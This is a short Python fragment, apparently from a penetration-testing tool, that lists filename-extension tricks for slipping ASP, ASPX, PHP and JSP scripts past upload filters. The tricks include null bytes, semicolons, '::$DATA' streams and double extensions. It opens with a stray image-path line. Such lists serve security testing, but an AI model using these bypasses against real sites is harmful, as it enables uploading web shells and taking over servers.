 def script_suffix_Fuzz():
    # 文件后缀绕过
    asp_fuzz = ['asp;.jpg', 'asp.jpg', 'asp;jpg', 'asp/1.jpg', 'asp{}.jpg'.format(unquote('%00')), 'asp .jpg',
                'asp_.jpg', 'asa', 'cer', 'cdx', 'ashx', 'asmx', 'xml', 'htr', 'asax', 'asaspp', 'asp;+2.jpg']
    aspx_fuzz = ['asPx', 'aspx .jpg', 'aspx_.jpg', 'aspx;+2.jpg', 'asaspxpx']
    php_fuzz = ['php1', 'php2', 'php3', 'php4', 'php5', 'pHp', 'php .jpg', 'php_.jpg', 'php.jpg', 'php.  .jpg',
                'jpg/.php',
                'php.123', 'jpg/php', 'jpg/1.php', 'jpg{}.php'.format(unquote('%00')),
                'php{}.jpg'.format(unquote('%00')),
                'php:1.jpg', 'php::$DATA', 'php::$DATA......', 'ph\np']
    jsp_fuzz = ['.jsp.jpg.jsp', 'jspa', 'jsps', 'jspx', 'jspf', 'jsp .jpg', 'jsp_.jpg']
    suffix_fuzz = asp_fuzz + aspx_fuzz + php_fuzz + jsp_fuzz